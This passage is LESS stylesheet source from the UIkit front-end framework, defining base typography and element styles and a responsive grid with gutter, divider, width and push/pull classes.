`uk-h6`\n\/\/                  `uk-link`\n\/\/                  `uk-img-preserve`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@base-body-background:                          #fff;\n@base-body-font-family:                         \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n@base-body-font-weight:                         normal;\n@base-body-font-size:                           14px;\n@base-body-line-height:                         20px;\n@base-body-color:                               #444;\n\n@base-link-color:                               #07D;\n@base-link-text-decoration:                     none;\n@base-link-hover-color:                         #059;\n@base-link-hover-text-decoration:               underline;\n\n@base-code-color:                               #D05;\n@base-code-font-size:                           12px;\n@base-code-font-family:                         Consolas, monospace, serif;\n@base-em-color:                                 #D05;\n@base-ins-background:                           #ffa;\n@base-ins-color:                                #444;\n@base-mark-background:                          #ffa;\n@base-mark-color:                               #444;\n@base-quote-font-style:                         italic;\n\n@base-margin-vertical:                          15px;\n\n@base-heading-font-family:                      \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n@base-heading-font-weight:                      normal;\n@base-heading-color:                            #444;\n@base-heading-text-transform:                   none;\n@base-heading-margin-top:                       25px;\n@base-h1-font-size:                             36px;\n@base-h1-line-height:                           42px;\n@base-h2-font-size:                             24px;\n@base-h2-line-height:                           30px;\n@base-h3-font-size:                             18px;\n@base-h3-line-height:                           24px;\n@base-h4-font-size:                             16px;\n@base-h4-line-height:                           22px;\n@base-h5-font-size:                             14px;\n@base-h5-line-height:                           20px;\n@base-h6-font-size:                             12px;\n@base-h6-line-height:                           18px;\n\n@base-list-padding-left:                        30px;\n\n@base-hr-margin-vertical:                       @base-margin-vertical;\n@base-hr-border:                                #ddd;\n@base-hr-border-width:                          1px;\n\n@base-blockquote-padding-left:                  15px;\n@base-blockquote-border:                        #ddd;\n@base-blockquote-border-width:                  5px;\n@base-blockquote-font-size:                     16px;\n@base-blockquote-line-height:                   22px;\n@base-blockquote-font-style:                    italic;\n\n@base-pre-padding:                              10px;\n@base-pre-background:                           #f5f5f5;\n@base-pre-color:                                #444;\n@base-pre-font-size:                            12px;\n@base-pre-line-height:                          18px;\n@base-pre-font-family:                          @base-code-font-family;\n\n@base-selection-background:                     #39f;\n@base-selection-color:                          #fff;\n\n\n\/* ========================================================================\n   Component: Base\n ========================================================================== *\/\n\n\/*\n * 1. Normalize default `font-family` and set `font-size` to support `rem` units\n * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom\n * 3. Style\n *\/\n\nhtml {\n    \/* 1 *\/\n    font: @base-body-font-weight @base-body-font-size e(\"\/\") @base-body-line-height @base-body-font-family;\n    \/* 2 *\/\n    -webkit-text-size-adjust: 100%;\n    -ms-text-size-adjust: 100%;\n    \/* 3 *\/\n    background: @base-body-background;\n    color: @base-body-color;\n    .hook-base-body;\n}\n\n\/*\n * Removes default margin.\n *\/\n\nbody { margin: 0; }\n\n\n\/* Links\n ========================================================================== *\/\n\n\/*\n * Remove the gray background color from active links in IE 10.\n *\/\n\na { background: transparent; }\n\n\/*\n * Improve readability of focused elements when they are also in an active\/hover state.\n *\/\n\na:active,\na:hover { outline: 0; }\n\n\/*\n * Style\n *\/\n\na,\n.uk-link {\n    color: @base-link-color;\n    text-decoration: @base-link-text-decoration;\n    cursor: pointer;\n    .hook-base-link;\n}\n\na:hover,\n.uk-link:hover {\n    color: @base-link-hover-color;\n    text-decoration: @base-link-hover-text-decoration;\n    .hook-base-link-hover;\n}\n\n\n\/* Text-level semantics\n ========================================================================== *\/\n\n\/*\n * Address styling not present in IE 8\/9\/10\/11, Safari, and Chrome.\n *\/\n\nabbr[title] { border-bottom: 1px dotted; }\n\n\/*\n * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.\n *\/\n\nb,\nstrong { font-weight: bold; }\n\n\/*\n * 1. Address odd `em`-unit font size rendering in all browsers.\n * 2. Consolas has a better baseline in running text compared to `Courier`\n *\/\n\n:not(pre) > code,\n:not(pre) > kbd,\n:not(pre) > samp {\n    \/* 1 *\/\n    font-size: @base-code-font-size;\n    \/* 2 *\/\n    font-family: @base-code-font-family;\n    \/* 3 *\/\n    color: @base-code-color;\n    white-space: nowrap;\n    .hook-base-code;\n}\n\n\/*\n * Emphasize\n *\/\n\nem { color: @base-em-color; }\n\n\/*\n * Insert\n *\/\n\nins {\n    background: @base-ins-background;\n    color: @base-ins-color;\n    text-decoration: none;\n}\n\n\/*\n * Mark\n * Note: Addresses styling not present in IE 8\/9.\n *\/\n\nmark {\n    background: @base-mark-background;\n    color: @base-mark-color;\n}\n\n\/*\n * Quote\n *\/\n\nq { font-style: @base-quote-font-style; }\n\n\/*\n * Addresses inconsistent and variable font size in all browsers.\n *\/\n\nsmall { font-size: 80%; }\n\n\/*\n * Prevents `sub` and `sup` affecting `line-height` in all browsers.\n *\/\n\nsub,\nsup {\n    font-size: 75%;\n    line-height: 0;\n    position: relative;\n    vertical-align: baseline;\n}\n\nsup { top: -0.5em; }\nsub { bottom: -0.25em; }\n\n\n\/* Embedded content\n ========================================================================== *\/\n\n\/*\n * Remove the gap between embedded content and the bottom of their containers.\n *\/\n\naudio,\ncanvas,\niframe,\nimg,\nsvg,\nvideo { vertical-align: middle; }\n\n\/*\n * Responsiveness\n * 1. Sets a maximum width relative to the parent and auto scales the height\n * 2. Corrects `max-width` behavior if padding and border are used\n *\/\n\naudio,\ncanvas,\nimg,\nsvg,\nvideo {\n    \/* 1 *\/\n    max-width: 100%;\n    height: auto;\n    \/* 2 *\/\n    box-sizing: border-box;\n}\n\n\/*\n * Preserve original dimensions\n *\/\n\n.uk-img-preserve,\n.uk-img-preserve audio,\n.uk-img-preserve canvas,\n.uk-img-preserve img,\n.uk-img-preserve svg,\n.uk-img-preserve video { max-width: none; }\n\n\/*\n * Remove border when inside `a` element in IE 8\/9\/10.\n *\/\n\nimg { border: 0; }\n\n\/*\n * Correct overflow not hidden in IE 9\/10\/11.\n *\/\n\nsvg:not(:root) { overflow: hidden; }\n\n\n\/* Block elements\n ========================================================================== *\/\n\n\/*\n * Reset margin\n *\/\n\nblockquote,\nfigure { margin: 0; }\n\n\/*\n * Margins\n *\/\n\np,\nul,\nol,\ndl,\nblockquote,\npre,\naddress,\nfieldset,\nfigure { margin: 0 0 @base-margin-vertical 0; }\n\n* + p,\n* + ul,\n* + ol,\n* + dl,\n* + blockquote,\n* + pre,\n* + address,\n* + fieldset,\n* + figure { margin-top: @base-margin-vertical; }\n\n\n\/* Headings\n ========================================================================== *\/\n\nh1, h2, h3, h4, h5, h6 {\n    margin: 0 0 @base-margin-vertical 0;\n    font-family:  @base-heading-font-family;\n    font-weight: @base-heading-font-weight;\n    color: @base-heading-color;\n    text-transform: @base-heading-text-transform;\n    .hook-base-h;\n}\n\n\/*\n * Margins\n *\/\n\n* + h1,\n* + h2,\n* + h3,\n* + h4,\n* + h5,\n* + h6 { margin-top: @base-heading-margin-top; }\n\n\/*\n * Sizes\n *\/\n\nh1, .uk-h1 {\n    font-size: @base-h1-font-size;\n    line-height: @base-h1-line-height;\n    .hook-base-h1;\n}\n\nh2, .uk-h2 {\n    font-size: @base-h2-font-size;\n    line-height: @base-h2-line-height;\n    .hook-base-h2;\n}\n\nh3, .uk-h3 {\n    font-size: @base-h3-font-size;\n    line-height: @base-h3-line-height;\n    .hook-base-h3;\n}\n\nh4, .uk-h4 {\n    font-size: @base-h4-font-size;\n    line-height: @base-h4-line-height;\n    .hook-base-h4;\n}\n\nh5, .uk-h5 {\n    font-size: @base-h5-font-size;\n    line-height: @base-h5-line-height;\n    .hook-base-h5;\n}\n\nh6, .uk-h6 {\n    font-size: @base-h6-font-size;\n    line-height: @base-h6-line-height;\n    .hook-base-h6;\n}\n\n\n\/* Lists\n ========================================================================== *\/\n\nul,\nol { padding-left: @base-list-padding-left; }\n\n\/*\n * Reset margin for nested lists\n *\/\n\nul > li > ul,\nul > li > ol,\nol > li > ol,\nol > li > ul { margin: 0; }\n\n\n\/* Description lists\n ========================================================================== *\/\n\ndt { font-weight: bold; }\ndd { margin-left: 0; }\n\n\n\/* Horizontal rules\n ========================================================================== *\/\n\n\/*\n * 1. Address differences between Firefox and other browsers.\n * 2. Style\n *\/\n\nhr {\n    \/* 1 *\/\n    box-sizing: content-box;\n    height: 0;\n    \/* 2 *\/\n    margin: @base-hr-margin-vertical 0;\n    border: 0;\n    border-top: @base-hr-border-width solid @base-hr-border;\n    .hook-base-hr;\n}\n\n\n\/* Address\n ========================================================================== *\/\n\naddress { font-style: normal; }\n\n\n\/* Blockquotes\n ========================================================================== *\/\n\nblockquote {\n    padding-left: @base-blockquote-padding-left;\n    border-left: @base-blockquote-border-width solid @base-blockquote-border;\n    font-size: @base-blockquote-font-size;\n    line-height: @base-blockquote-line-height;\n    font-style: @base-blockquote-font-style;\n    .hook-base-blockquote;\n}\n\n\n\/* Preformatted text\n ========================================================================== *\/\n\n\/*\n * 1. Contain overflow in all browsers.\n *\/\n\npre {\n    padding: @base-pre-padding;\n    background: @base-pre-background;\n    font: @base-pre-font-size e(\"\/\") @base-pre-line-height @base-pre-font-family;\n    color: @base-pre-color;\n    -moz-tab-size: 4;\n    tab-size: 4;\n    \/* 1 *\/\n    overflow: auto;\n    .hook-base-pre;\n}\n\n\n\/* Selection pseudo-element\n ========================================================================== *\/\n\n::-moz-selection {\n    background: @base-selection-background;\n    color: @base-selection-color;\n    text-shadow: none;\n}\n\n::selection {\n    background: @base-selection-background;\n    color: @base-selection-color;\n    text-shadow: none;\n}\n\n\n\/* HTML5 elements\n ========================================================================== *\/\n\n\/*\n * Correct `block` display not defined for any HTML5 element in IE 8\/9.\n * Correct `block` display not defined for `details` or `summary` in IE 10\/11 and Firefox.\n * Correct `block` display not defined for `main` in IE 11.\n *\/\n\narticle,\naside,\ndetails,\nfigcaption,\nfigure,\nfooter,\nheader,\nmain,\nnav,\nsection,\nsummary { display: block; }\n\n\/*\n * Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.\n *\/\n\nprogress { vertical-align: baseline; }\n\n\/*\n * Prevent displaying `audio` without controls in Chrome, Safari and Opera\n *\/\n\naudio:not([controls]) { display: none; }\n\n\/*\n * Address `[hidden]` styling not present in IE 8\/9\/10.\n * Hide the `template` element in IE 8\/9\/10\/11, Safari, and Firefox < 22.\n *\/\n\n[hidden],\ntemplate { display: none; }\n\n\n\/* Iframe\n ========================================================================== *\/\n\niframe { border: 0; }\n\n\n\/* Fix viewport for IE10 snap mode\n ========================================================================== *\/\n\n@media screen and (max-width: 400px) {\n    @-ms-viewport{\n        width: device-width;\n    }\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-base-misc;\n\n.hook-base-body() {}\n.hook-base-link() {}\n.hook-base-link-hover() {}\n.hook-base-code() {}\n.hook-base-h() {}\n.hook-base-h1() {}\n.hook-base-h2() {}\n.hook-base-h3() {}\n.hook-base-h4() {}\n.hook-base-h5() {}\n.hook-base-h6() {}\n.hook-base-hr() {}\n.hook-base-blockquote() {}\n.hook-base-pre() {}\n.hook-base-misc() {}\n\n\/\/ Layout\n\/\/ Name:            Grid\n\/\/ Description:     Provides a responsive, fluid and nestable grid\n\/\/\n\/\/ Component:       `uk-grid`\n\/\/                  `uk-width-*`\n\/\/                  `uk-push-*`\n\/\/                  `uk-pull-*`\n\/\/\n\/\/ Modifiers:       `uk-grid-collapse`\n\/\/                  `uk-grid-small`\n\/\/                  `uk-grid-medium`\n\/\/                  `uk-grid-large`\n\/\/                  `uk-grid-divider`\n\/\/                  `uk-grid-margin`\n\/\/                  `uk-grid-match`\n\/\/                  `uk-grid-width-*`\n\/\/\n\/\/ Uses:            Panel: `uk-panel`\n\/\/\n\/\/ Used by:         Dropdown\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-grid -->\n\/\/ <div class=\"uk-grid\">\n\/\/     <div class=\"uk-width-1-2\"><\/div>\n\/\/     <div class=\"uk-width-1-2\"><\/div>\n\/\/ <\/div>\n\/\/\n\/\/ <!-- uk-grid-divider -->\n\/\/ <div class=\"uk-grid uk-grid-divider\">\n\/\/     <div class=\"uk-width-1-2\"><\/div>\n\/\/     <div class=\"uk-width-1-2\"><\/div>\n\/\/ <\/div>\n\/\/ <hr class=\"uk-grid-divider\">\n\/\/ <div class=\"uk-grid uk-grid-divider\">\n\/\/     <div class=\"uk-width-1-2\"><\/div>\n\/\/     <div class=\"uk-width-1-2\"><\/div>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@grid-gutter-horizontal:                        25px;\n@grid-gutter-vertical:                          25px;\n\n@grid-gutter-large-horizontal:                  35px;\n@grid-gutter-large-vertical:                    35px;\n\n@grid-gutter-xlarge-horizontal:                 50px;\n@grid-gutter-xlarge-vertical:                   50px;\n\n@grid-gutter-small-horizontal:                  10px;\n@grid-gutter-small-vertical:                    10px;\n\n@grid-divider-border:                           #ddd;\n@grid-divider-border-width:                     1px;\n\n\n\/* ========================================================================\n   Component: Grid\n ========================================================================== *\/\n\n\/*\n * 1. Makes grid more robust so that it can be used with other block elements like lists\n *\/\n\n.uk-grid {\n    display: -ms-flexbox;\n    display: -webkit-flex;\n    display: flex;\n    -ms-flex-wrap: wrap;\n    -webkit-flex-wrap: wrap;\n    flex-wrap: wrap;\n    \/* 1 *\/\n    margin: 0;\n    padding: 0;\n    list-style: none;\n}\n\n\/*\n * DEPRECATED\n * Micro clearfix\n * Can't use `table` because it creates a 1px gap when it becomes a flex item, only in Webkit\n *\/\n\n.uk-grid:before,\n.uk-grid:after {\n    content: \"\";\n    display: block;\n    overflow: hidden;\n}\n\n.uk-grid:after { clear: both; }\n\n\/*\n * Grid cell\n * 1. Space is allocated solely based on content dimensions\n * 2. Makes grid more robust so that it can be used with other block elements\n * 3. DEPRECATED Using `float` to support IE9\n *\/\n\n.uk-grid > * {\n    \/* 1 *\/\n    -ms-flex: none;\n    -webkit-flex: none;\n    flex: none;\n    \/* 2 *\/\n    margin: 0;\n    \/* 3 *\/\n    float: left;\n}\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-grid > * > :last-child { margin-bottom: 0; }\n\n\n\/* Grid gutter\n ========================================================================== *\/\n\n\/*\n * Default gutter\n *\/\n\n\/* Horizontal *\/\n.uk-grid { margin-left: -@grid-gutter-horizontal; }\n.uk-grid > * { padding-left: @grid-gutter-horizontal; }\n\n\/* Vertical *\/\n.uk-grid + .uk-grid,\n.uk-grid-margin,\n.uk-grid > * > .uk-panel + .uk-panel { margin-top: @grid-gutter-vertical; }\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    \/* Horizontal *\/\n    .uk-grid { margin-left: -@grid-gutter-large-horizontal; }\n    .uk-grid > * { padding-left: @grid-gutter-large-horizontal; }\n\n    \/* Vertical *\/\n    .uk-grid + .uk-grid,\n    .uk-grid-margin,\n    .uk-grid > * > .uk-panel + .uk-panel { margin-top: @grid-gutter-large-vertical; }\n\n}\n\n\/*\n * Collapse gutter\n *\/\n\n\/* Horizontal *\/\n.uk-grid-collapse { margin-left: 0; }\n.uk-grid-collapse > * { padding-left: 0; }\n\n\/* Vertical *\/\n.uk-grid-collapse + .uk-grid-collapse,\n.uk-grid-collapse > .uk-grid-margin,\n.uk-grid-collapse > * > .uk-panel + .uk-panel { margin-top: 0; }\n\n\/*\n * Small gutter\n *\/\n\n\/* Horizontal *\/\n.uk-grid-small { margin-left: -@grid-gutter-small-horizontal; }\n.uk-grid-small > * { padding-left: @grid-gutter-small-horizontal; }\n\n\/* Vertical *\/\n.uk-grid-small + .uk-grid-small,\n.uk-grid-small > .uk-grid-margin,\n.uk-grid-small > * > .uk-panel + .uk-panel { margin-top: @grid-gutter-small-vertical; }\n\n\/*\n * Medium gutter\n *\/\n\n\/* Horizontal *\/\n.uk-grid-medium { margin-left: -@grid-gutter-horizontal; }\n.uk-grid-medium > * { padding-left: @grid-gutter-horizontal; }\n\n\/* Vertical *\/\n.uk-grid-medium + .uk-grid-medium,\n.uk-grid-medium > .uk-grid-margin,\n.uk-grid-medium > * > .uk-panel + .uk-panel { margin-top: @grid-gutter-vertical; }\n\n\n\/*\n * Large gutter\n *\/\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    \/* Horizontal *\/\n    .uk-grid-large { margin-left: -@grid-gutter-large-horizontal; }\n    .uk-grid-large > * { padding-left: @grid-gutter-large-horizontal; }\n\n    \/* Vertical *\/\n    .uk-grid-large + .uk-grid-large,\n    .uk-grid-large-margin,\n    .uk-grid-large > * > .uk-panel + .uk-panel { margin-top: @grid-gutter-large-vertical; }\n\n}\n\n\/* Extra Large screens *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    \/* Horizontal *\/\n    .uk-grid-large { margin-left: -@grid-gutter-xlarge-horizontal; }\n    .uk-grid-large > * { padding-left: @grid-gutter-xlarge-horizontal; }\n\n    \/* Vertical *\/\n    .uk-grid-large + .uk-grid-large,\n    .uk-grid-large-margin,\n    .uk-grid-large > * > .uk-panel + .uk-panel { margin-top: @grid-gutter-xlarge-vertical; }\n\n}\n\n\n\/* Modifier: `uk-grid-divider`\n ========================================================================== *\/\n\n\/*\n * Horizontal divider\n * Only works with the default gutter. Does not work with gutter collapse, small or large.\n * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row.\n *\/\n\n.uk-grid-divider:not(:empty) {\n    margin-left: -@grid-gutter-horizontal;\n    margin-right: -@grid-gutter-horizontal;\n}\n\n.uk-grid-divider > * {\n    padding-left: @grid-gutter-horizontal;\n    padding-right: @grid-gutter-horizontal;\n}\n\n.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),\n.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) { border-left: @grid-divider-border-width solid @grid-divider-border; }\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) { border-left: @grid-divider-border-width solid @grid-divider-border; }\n\n}\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) { border-left: @grid-divider-border-width solid @grid-divider-border; }\n\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    \/*\n     * Large gutter\n     *\/\n\n    .uk-grid-divider:not(:empty) {\n        margin-left: -@grid-gutter-large-horizontal;\n        margin-right: -@grid-gutter-large-horizontal;\n    }\n\n    .uk-grid-divider > * {\n        padding-left: @grid-gutter-large-horizontal;\n        padding-right: @grid-gutter-large-horizontal;\n    }\n\n    .uk-grid-divider:empty {\n        margin-top: @grid-gutter-large-vertical;\n        margin-bottom: @grid-gutter-large-vertical;\n    }\n\n}\n\n\/*\n * Vertical divider\n *\/\n\n.uk-grid-divider:empty {\n    margin-top: @grid-gutter-vertical;\n    margin-bottom: @grid-gutter-vertical;\n    border-top: @grid-divider-border-width solid @grid-divider-border;\n}\n\n\/* Match panels in grids\n ========================================================================== *\/\n\n\/*\n * 1. Behave like a block element\n *\/\n\n.uk-grid-match > * {\n    display: -ms-flexbox;\n    display: -webkit-flex;\n    display: flex;\n    \/* 1 *\/\n    -ms-flex-wrap: wrap;\n    -webkit-flex-wrap: wrap;\n    flex-wrap: wrap;\n}\n\n.uk-grid-match > * > * {\n    \/* 1 *\/\n    -ms-flex: none;\n    -webkit-flex: none;\n    flex: none;\n    box-sizing: border-box;\n    width: 100%;\n}\n\n\n\/* Even grid cell widths\n ========================================================================== *\/\n\n[class*='uk-grid-width'] > * {\n    box-sizing: border-box;\n    width: 100%;\n}\n\n.uk-grid-width-1-2 > * { width: 50%; }\n.uk-grid-width-1-3 > * { width: 33.333%; }\n.uk-grid-width-1-4 > * { width: 25%; }\n.uk-grid-width-1-5 > * { width: 20%; }\n.uk-grid-width-1-6 > * { width: 16.666%; }\n.uk-grid-width-1-10 > * { width: 10%; }\n\n.uk-grid-width-auto > * { width: auto; }\n\n\/* Phone landscape and bigger *\/\n@media (min-width: @breakpoint-small) {\n\n    .uk-grid-width-small-1-1 > * { width: 100%; }\n    .uk-grid-width-small-1-2 > * { width: 50%; }\n    .uk-grid-width-small-1-3 > * { width: 33.333%; }\n    .uk-grid-width-small-1-4 > * { width: 25%; }\n    .uk-grid-width-small-1-5 > * { width: 20%; }\n    .uk-grid-width-small-1-6 > * { width: 16.666%; }\n    .uk-grid-width-small-1-10 > * { width: 10%; }\n\n}\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-grid-width-medium-1-1 > * { width: 100%; }\n    .uk-grid-width-medium-1-2 > * { width: 50%; }\n    .uk-grid-width-medium-1-3 > * { width: 33.333%; }\n    .uk-grid-width-medium-1-4 > * { width: 25%; }\n    .uk-grid-width-medium-1-5 > * { width: 20%; }\n    .uk-grid-width-medium-1-6 > * { width: 16.666%; }\n    .uk-grid-width-medium-1-10 > * { width: 10%; }\n\n}\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    .uk-grid-width-large-1-1 > * { width: 100%; }\n    .uk-grid-width-large-1-2 > * { width: 50%; }\n    .uk-grid-width-large-1-3 > * { width: 33.333%; }\n    .uk-grid-width-large-1-4 > * { width: 25%; }\n    .uk-grid-width-large-1-5 > * { width: 20%; }\n    .uk-grid-width-large-1-6 > * { width: 16.666%; }\n    .uk-grid-width-large-1-10 > * { width: 10%; }\n\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    .uk-grid-width-xlarge-1-1 > * { width: 100%; }\n    .uk-grid-width-xlarge-1-2 > * { width: 50%; }\n    .uk-grid-width-xlarge-1-3 > * { width: 33.333%; }\n    .uk-grid-width-xlarge-1-4 > * { width: 25%; }\n    .uk-grid-width-xlarge-1-5 > * { width: 20%; }\n    .uk-grid-width-xlarge-1-6 > * { width: 16.666%; }\n    .uk-grid-width-xlarge-1-10 > * { width: 10%; }\n\n}\n\n\n\/* Sub-objects: `uk-width-*`\n ========================================================================== *\/\n\n[class*='uk-width'] {\n    box-sizing: border-box;\n    width: 100%;\n}\n\n\/*\n * Widths\n *\/\n\n\/* Whole *\/\n.uk-width-1-1 { width: 100%; }\n\n\/* Halves *\/\n.uk-width-1-2,\n.uk-width-2-4,\n.uk-width-3-6,\n.uk-width-5-10 { width: 50%; }\n\n\/* Thirds *\/\n.uk-width-1-3,\n.uk-width-2-6 { width: 33.333%; }\n.uk-width-2-3,\n.uk-width-4-6 { width: 66.666%; }\n\n\/* Quarters *\/\n.uk-width-1-4 { width: 25%; }\n.uk-width-3-4 { width: 75%; }\n\n\/* Fifths *\/\n.uk-width-1-5,\n.uk-width-2-10 { width: 20%; }\n.uk-width-2-5,\n.uk-width-4-10 { width: 40%; }\n.uk-width-3-5,\n.uk-width-6-10 { width: 60%; }\n.uk-width-4-5,\n.uk-width-8-10 { width: 80%; }\n\n\/* Sixths *\/\n.uk-width-1-6 { width: 16.666%; }\n.uk-width-5-6 { width: 83.333%; }\n\n\/* Tenths *\/\n.uk-width-1-10 { width: 10%; }\n.uk-width-3-10 { width: 30%; }\n.uk-width-7-10 { width: 70%; }\n.uk-width-9-10 { width: 90%; }\n\n\/* Phone landscape and bigger *\/\n@media (min-width: @breakpoint-small) {\n\n    \/* Whole *\/\n    .uk-width-small-1-1 { width: 100%; }\n\n    \/* Halves *\/\n    .uk-width-small-1-2,\n    .uk-width-small-2-4,\n    .uk-width-small-3-6,\n    .uk-width-small-5-10 { width: 50%; }\n\n    \/* Thirds *\/\n    .uk-width-small-1-3,\n    .uk-width-small-2-6 { width: 33.333%; }\n    .uk-width-small-2-3,\n    .uk-width-small-4-6 { width: 66.666%; }\n\n    \/* Quarters *\/\n    .uk-width-small-1-4 { width: 25%; }\n    .uk-width-small-3-4 { width: 75%; }\n\n    \/* Fifths *\/\n    .uk-width-small-1-5,\n    .uk-width-small-2-10 { width: 20%; }\n    .uk-width-small-2-5,\n    .uk-width-small-4-10 { width: 40%; }\n    .uk-width-small-3-5,\n    .uk-width-small-6-10 { width: 60%; }\n    .uk-width-small-4-5,\n    .uk-width-small-8-10 { width: 80%; }\n\n    \/* Sixths *\/\n    .uk-width-small-1-6 { width: 16.666%; }\n    .uk-width-small-5-6 { width: 83.333%; }\n\n    \/* Tenths *\/\n    .uk-width-small-1-10 { width: 10%; }\n    .uk-width-small-3-10 { width: 30%; }\n    .uk-width-small-7-10 { width: 70%; }\n    .uk-width-small-9-10 { width: 90%; }\n\n}\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    \/* Whole *\/\n    .uk-width-medium-1-1 { width: 100%; }\n\n    \/* Halves *\/\n    .uk-width-medium-1-2,\n    .uk-width-medium-2-4,\n    .uk-width-medium-3-6,\n    .uk-width-medium-5-10 { width: 50%; }\n\n    \/* Thirds *\/\n    .uk-width-medium-1-3,\n    .uk-width-medium-2-6 { width: 33.333%; }\n    .uk-width-medium-2-3,\n    .uk-width-medium-4-6 { width: 66.666%; }\n\n    \/* Quarters *\/\n    .uk-width-medium-1-4 { width: 25%; }\n    .uk-width-medium-3-4 { width: 75%; }\n\n    \/* Fifths *\/\n    .uk-width-medium-1-5,\n    .uk-width-medium-2-10 { width: 20%; }\n    .uk-width-medium-2-5,\n    .uk-width-medium-4-10 { width: 40%; }\n    .uk-width-medium-3-5,\n    .uk-width-medium-6-10 { width: 60%; }\n    .uk-width-medium-4-5,\n    .uk-width-medium-8-10 { width: 80%; }\n\n    \/* Sixths *\/\n    .uk-width-medium-1-6 { width: 16.666%; }\n    .uk-width-medium-5-6 { width: 83.333%; }\n\n    \/* Tenths *\/\n    .uk-width-medium-1-10 { width: 10%; }\n    .uk-width-medium-3-10 { width: 30%; }\n    .uk-width-medium-7-10 { width: 70%; }\n    .uk-width-medium-9-10 { width: 90%; }\n\n}\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    \/* Whole *\/\n    .uk-width-large-1-1 { width: 100%; }\n\n    \/* Halves *\/\n    .uk-width-large-1-2,\n    .uk-width-large-2-4,\n    .uk-width-large-3-6,\n    .uk-width-large-5-10 { width: 50%; }\n\n    \/* Thirds *\/\n    .uk-width-large-1-3,\n    .uk-width-large-2-6 { width: 33.333%; }\n    .uk-width-large-2-3,\n    .uk-width-large-4-6 { width: 66.666%; }\n\n    \/* Quarters *\/\n    .uk-width-large-1-4 { width: 25%; }\n    .uk-width-large-3-4 { width: 75%; }\n\n    \/* Fifths *\/\n    .uk-width-large-1-5,\n    .uk-width-large-2-10 { width: 20%; }\n    .uk-width-large-2-5,\n    .uk-width-large-4-10 { width: 40%; }\n    .uk-width-large-3-5,\n    .uk-width-large-6-10 { width: 60%; }\n    .uk-width-large-4-5,\n    .uk-width-large-8-10 { width: 80%; }\n\n    \/* Sixths *\/\n    .uk-width-large-1-6 { width: 16.666%; }\n    .uk-width-large-5-6 { width: 83.333%; }\n\n    \/* Tenths *\/\n    .uk-width-large-1-10 { width: 10%; }\n    .uk-width-large-3-10 { width: 30%; }\n    .uk-width-large-7-10 { width: 70%; }\n    .uk-width-large-9-10 { width: 90%; }\n\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    \/* Whole *\/\n    .uk-width-xlarge-1-1 { width: 100%; }\n\n    \/* Halves *\/\n    .uk-width-xlarge-1-2,\n    .uk-width-xlarge-2-4,\n    .uk-width-xlarge-3-6,\n    .uk-width-xlarge-5-10 { width: 50%; }\n\n    \/* Thirds *\/\n    .uk-width-xlarge-1-3,\n    .uk-width-xlarge-2-6 { width: 33.333%; }\n    .uk-width-xlarge-2-3,\n    .uk-width-xlarge-4-6 { width: 66.666%; }\n\n    \/* Quarters *\/\n    .uk-width-xlarge-1-4 { width: 25%; }\n    .uk-width-xlarge-3-4 { width: 75%; }\n\n    \/* Fifths *\/\n    .uk-width-xlarge-1-5,\n    .uk-width-xlarge-2-10 { width: 20%; }\n    .uk-width-xlarge-2-5,\n    .uk-width-xlarge-4-10 { width: 40%; }\n    .uk-width-xlarge-3-5,\n    .uk-width-xlarge-6-10 { width: 60%; }\n    .uk-width-xlarge-4-5,\n    .uk-width-xlarge-8-10 { width: 80%; }\n\n    \/* Sixths *\/\n    .uk-width-xlarge-1-6 { width: 16.666%; }\n    .uk-width-xlarge-5-6 { width: 83.333%; }\n\n    \/* Tenths *\/\n    .uk-width-xlarge-1-10 { width: 10%; }\n    .uk-width-xlarge-3-10 { width: 30%; }\n    .uk-width-xlarge-7-10 { width: 70%; }\n    .uk-width-xlarge-9-10 { width: 90%; }\n\n}\n\n\n\/* Sub-object: `uk-push-*` and `uk-pull-*`\n ========================================================================== *\/\n\n\/*\n * Source ordering\n * Works only with `uk-width-medium-*`\n *\/\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    [class*='uk-push-'],\n    [class*='uk-pull-'] { position: relative; }\n\n    \/*\n     * Push\n     *\/\n\n    \/* Halves *\/\n    .uk-push-1-2,\n    .uk-push-2-4,\n    .uk-push-3-6,\n    .uk-push-5-10 { left: 50%; }\n\n    \/* Thirds *\/\n    